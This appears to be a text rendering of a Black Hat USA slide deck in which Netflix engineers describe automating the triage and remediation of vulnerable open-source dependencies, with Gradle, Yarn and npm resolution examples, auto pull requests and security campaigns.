

#### Identify transitive dependency blockers – Example



## What do we have so far?

- The list of all impacted services based on particular vulnerability
- Triaged list of all the impacted services based on the criticality
- The list of actionable data about the remediation version and non-blockers

### When do we issue a remediation request?



#### Issues that require immediate resolution

## Vulnerability Remediation

Resolution Strategy and Substitution Rules



## Gradle Resolution Rules Plugin - Example

configurations.all {

resolutionStrategy {

dependencySubstitution {

substitute module('org.gradle:api:2.0') with module('org.gradle:api:2.1')

#### Yarn Selective dependency resolutions - Example

```
\{"name": "project",
 "version": "1.0.0",
  "dependencies": {
    "left-pad": "1.0.0",
    "c": "file:../c-1","d2": "file:../d2-1"
  },
  "resolutions": {
    "d2/left-pad": "1.1.1",
    "c/**/\text{left-pad}": "1.1.2"}
}
```
### NPM Force Resolutions - Example

```
"resolutions": {
  "hoek": "4.2.1"
}
```
#### **Then**

```
rm -r node_modules
npx npm-force-resolutions
npm install
```
#### Resolution rules may break builds in unpredictable ways

#### Compatibility assurance of non breaking changes

- Netflix has a service that builds all source codes
- Start with source code root. Build all the way down to the lead project
- It provides test coverage and build break percentage as a feedback signal
# Vulnerability Remediation

• Auto-Pull requests



#BHUSA Y @BLACK HAT EVENTS

# Auto Pull Requests



# **Security Change Campaigns**

 $\blacktriangleright$  Campaigns



# Security Change Campaign – Blacklist



### Issues that can wait

# Security Change Campaigns

• Quarterly deprecation cycle



## Security Campaigns - Deprecation



# Challenges

- Indirect dependencies of 3rd party packages
- Issuing and alerting library owners
- Technical debt
- Dealing with shaded or Uber-JAR packages

# What work is still needed?

- Vulnerable method use detection
- Better remediation
- Organizational metrics



**#BHUSA Y @BLACK HAT EVENTS** 

### Vulnerable method use detection



**Program Execution**

**#BHUSA Y @BLACK HAT EVENTS** 

#### Java

- Forward tracing with aspect-oriented programming (AOP) (AspectJ)
- Hotspot serviceability agent

#### Nodejs

• Dynamic instrumentation

### Python

- Monkey patching (AOP)
- Python decorator library

### Better remediation (slack bot remediation)



**Slackbot** APP 5:47 PM New vulnerability in **org.hibernate.validator** has been detected in your application (details click here) Pull request has been created Tests passed Merge pull request? **Yes No Snooze**

### Questions we ask for organizational metrics

- How often do we see open source vulnerabilities in our ecosystem?
- How long does it take to fix vulnerabilities?
- What parts of the organization can we remediate quickly and what parts will take longer?



# Blackhat sound bytes

- Ignoring third-party libraries risk in your code is like seeing a cavity and ignoring it
- Empower developers to use third-party libraries but make concrete decisions based on the risk of OSS libraries
- Building automation for open source vulnerability will reduce both risk and operational cost
- Auto-remediating vulnerabilities in open source dependencies is hard but doable

# NETFLIX

### **Thank You**

#### **Application Security Team**

- Scott Behrens
- David King

#### **Chang Engineering Team**

- Danny Thomas
- Danny Hyun

#### **Build CI**

- Roberto Perez Alcolea
- Steve Hill

#### **Performance Engineering**

- Brendan Gregg
- Jason Koch

#### **User Focused Security**

- Jesse Kriss
- Rob McVey

# Blackhat sound bytes

- Ignoring third-party libraries risk in your code is like seeing a cavity and ignoring it
- Empower developers to use third-party libraries but make concrete decisions based on the risk of OSS libraries
- Building automation for open source vulnerability will reduce both risk and operational cost
- Auto-remediating vulnerabilities in open source dependencies is hard but doable

